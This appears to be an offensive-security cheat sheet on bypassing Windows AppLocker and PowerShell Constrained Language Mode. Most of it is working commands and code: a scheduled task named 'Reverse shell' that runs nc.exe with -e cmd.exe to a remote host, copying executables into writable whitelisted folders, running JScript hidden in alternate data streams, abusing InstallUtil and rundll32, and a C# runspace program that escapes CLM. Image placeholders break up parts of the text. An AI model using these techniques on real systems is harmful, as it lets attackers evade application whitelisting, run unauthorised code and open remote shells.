
App Locker Bypass
App Locker Evasion
Set App Locker
gpupdate /force
sc.exe config appidsvc start= auto
AppLocker Scope
Block all these
- Scripting Languages
- Dlls
- Executables
- PS Scripts Constrained Language Mode(CLM)
Try All Execution Methods
-
Trusted Developer Utilities
MSBuild.exe[C#/Xml]regsvr32.exe
-
Dlls
rundll32.exe
-
Scripting Languages
-
powershell.exe -
py.exe -
wscript.exe [JS/vbs] -
cscript.exe [vbs] -
batch -
mshta.exe

-
-
Inter Process Communication
- COM Objects
- DDE
-
WMI


-
User Execution
- Link
- Macros
-
Scheduled Tasks
schtasks /create /sc minute /mo 1 /tn "Reverse shell" /tr 'c:\Users\User\Downloads/nc.exe 192.168.56.103 1337 -e cmd.exe'schtasks /create /s "PC-NAME" /tn "My App" /tr "PATH" /sc minute /mo 1 /u Domain\User /p passwordIf AppLocker is configured with default AppLocker rules, we can bypass it by placing our executable in the following directory: C:\Windows\System32\spool\drivers\color - This is whitelisted by default.
-
2- Enumerate User Accessed Folders Copy The Executables to One of them
AccessChk.exe "username" C:\Windows -wus w writable u ignore error s recursiveicacls.exe C:\Windows\Test\FoundDir
copy test.exe C:\Windows\Test\FoundDir\ -
3- Test If There Dll Rules
rundll.exe File.dll,BypassFunc -
4- Alternate Data Streams within Execution Method
-
Enumerate File Write Permissions , in White Listed Folder
-
Make Command with any Execution Method ,as example in Js File
var oShell = WScript.CreateObject("WScript.Shell"); var ret = oShell.Run('cmd /c dir'; -
Put The Command file in Alternate Data Stream
type Command.js> “C:\Program Files\antProgram\FoundFile.text:JsExec.js” -
Execute it
wscript.exe “C:\Program Files\antProgram\FoundFile.text:JsExec.js”
-
-
5- InstallUtil
InstallUtil.exe /logfile = /LogToConsole=false /U test.exe
- 6- Bypass Constrained Language Mode (CLM)
-
Modes
FullLanguage- permits all language elements in the session. is the default language mode for default sessions on all versions of Windows
RestrictedLanguage- users can run commands (cmdlets, functions, CIM commands, and workflows)
- can’t use script blocks
- logger is Diabled.
ConstrainedLanguage- introduced in PowerShell **3.**0
- designed to allow basic language elements such as loops, conditionals, string expansion, and access to object properties.
- The restrictions prevent operations related to using or accessing some .NET Types (Classes) that could be abused by a malicious actor Like
Add-TypeReflectionNew-Objecton Not allowed Type
NoLanguage- disables PowerShell scripting language completely.
- can’t run scripts or use variables. You can only run native commands and cmdlets.
-
Enumerate
$ExecutionContext.SessionState.LanguageMode -
C# Bypass
using System; using System.Collections.Generic; using System.Linq; using System.Reflection; using System.Text; using System.Threading.Tasks; using System.Management.Automation; using System.Management.Automation.Runspaces; namespace PowerShellRunner__01 { internal class BypassCLM { static void Main(string[] args) { PowerShell Pwsh = PowerShell.Create(); Runspace RunSpace = RunspaceFactory.CreateRunspace(); RunSpace.Open(); Pwsh.Runspace = RunSpace; Pwsh.AddScript(@"Echo $ExecutionContext.SessionState.LanguageMode | Out-File tester.txt"); Pwsh.Invoke(); RunSpace.Close(); } } }https://www.ired.team/offensive-security/code-execution/powershell-constrained-language-mode-bypass $ExecutionContext.SessionState.LanguageMode = “ConstrainedLanguage” Test Command : $apple=[Ref].Assembly.GetTypes()